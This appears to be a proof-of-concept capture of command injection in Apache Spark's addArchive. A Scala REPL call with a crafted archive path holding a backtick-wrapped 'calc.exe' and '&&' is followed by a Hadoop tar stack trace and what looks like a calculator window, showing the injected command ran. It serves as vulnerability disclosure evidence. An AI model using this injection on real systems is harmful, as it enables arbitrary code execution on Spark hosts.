 scala> var tarFile = sc.addArchive("/home/`calc.exe`&&Sparkpoc.tar")
org.apache.hadoop.util.Shell$ExitCodeException: tar: /tmp/spark-5ae01abe-b9bf-4979-ad4d-a18c6d2b4418/: Cannot read: Is a directory
tar: At beginning of tape, quitting now
tar: Error is not recoverable: exiting now
at org.apache.hadoop.util.Shell.runCommand(Shell.java:1008)
at org.apache.hadoop.util.Shell.run(Shell.java:901)
at org.apache.hadoop.util.Shell$ShellCommandExecutor.execute(Shell.jav
at org.apache.hadoop.fs.FileUtil.unTarUsingTar(FileUtil.java:904)
at org.apache.hadoop.fs.FileUtil.unTar(FileUtil.java:862)
at org.apache.spark.util.Utils$.unpack(Utils.scala:595)
at org.apache.spark.SparkContext.addFile(SparkContext.scala:1653)
at org.apache.spark.SparkContext.addArchive(SparkContext.scala:1560)
... 47 elided
scala>
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷